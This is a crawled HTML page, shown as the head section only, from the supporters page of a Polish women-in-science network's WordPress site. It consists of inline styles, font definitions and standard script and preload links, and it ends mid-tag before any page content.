

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietynauki.org/index.php/o-nas/wspieraja-nas/
body_size: 10943
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Wspierają nas &#8211; Polska Sieć Kobiet Nauki</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Polska Sieć Kobiet Nauki &raquo; Kanał z wpisami" href="https://kobietynauki.org/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Sieć Kobiet Nauki &raquo; Kanał z komentarzami" href="https://kobietynauki.org/index.php/comments/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel="preload" href="https://kobietynauki.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" as="style"><link rel='stylesheet' id='contact-form-7-css' href='https://kobietynauki.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<script src="https://kobietynauki.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kobietynauki.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kobietynauki.org/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietynauki.org/index.php/wp-json/wp/v2/pages/521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietynauki.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://kobietynauki.org/index.php/o-nas/wspieraja-nas/" />
<link rel='shortlink' href='https://kobietynauki.org/?p=521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietynauki.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietynauki.org%2Findex.php%2Fo-nas%2Fwspieraja-nas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietynauki.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietynauki.org%2Findex.php%2Fo-nas%2Fwspieraja-nas%2F&#038;format=xml" />

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<link rel="icon" href="https://kobietynauki.org/wp-content/uploads/2020/09/cropped-kobiety-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kobietynauki.org/wp-content/uploads/2020/09/cropped-kobiety-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kobietynauki.org/wp-content/uploads/2020/09/cropped-kobiety-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://kobietynauki.org/wp-content/uploads/2020/09/cropped-kobiety-logo512-270x270.png" />
<link rel="prefetch" href="https://kobietynauki.org/wp-content/themes/themify-ultra/js/themify-script.js?ver=8.0.0" as="script" fetchpriority="low"><link rel="prefetch" href="https://kobietynauki.org/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.1.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://kobietynauki.org/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/menu.js?ver=8.1.2" as="script" fetchpriority="low"><link rel="preload" href="https://kobietynauki.org/wp-content/themes/themify-ultra/themify/themify-builder/js/themify-builder-script.js?ver=8.1.2" as="script" fetchpriority="low"><link rel="preload" href="https://kobietynauki.org/wp-content/uploads/2017/11/Baner-Maciek.jpg" as="image" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" 